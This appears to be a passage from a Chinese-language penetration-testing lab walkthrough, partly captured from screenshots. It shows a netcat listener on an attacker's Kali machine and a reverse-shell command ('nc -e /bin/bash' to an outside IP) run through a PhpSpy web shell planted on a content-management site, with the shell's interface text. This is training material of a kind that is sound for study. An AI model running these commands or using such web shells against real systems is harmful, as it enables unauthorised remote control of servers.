 打开桌面上的putty工具登录202.1.170.100，用户名：root 密码：123456，利用NC工具监听本
机9999端口，参数 –v -l -p表示监听端口，输入id命令等待结果输出。
root@kali:~# nc -v -l -p 9999
listening on [any] 9999 ...
在网页中调用NC 工具访问kali机的9999端口，并将shell反弹到kail机上。
输入nc -e /bin/bash 202.1.170.100 9999，点击Execute按钮此时在kali上显示监听结果。
PhpSpy - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
XYCMS企业网站管理系统 × PhpSpy × +
www.liandong.com/uploadfile/file/20110729/20110729135904_55288 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
点击
www.liandong.com (202.1.160.100) PhpSpy 2010 Build 20101217
Logout | File Manager | MYSQL Manager | MSSQL Manager | MySQL Upload & Download | Execute Command | PHP Variable | Eval PHP Code | Back Connect Safe Mode:No
Execute Command »
Command
nc -e /bin/bash 202.1.170.100 9999 Execute
Copyright (C) 2004-2009 Security Angel Team [S4T] All Rights Reserved. Processed in 0.000723 second(s)
58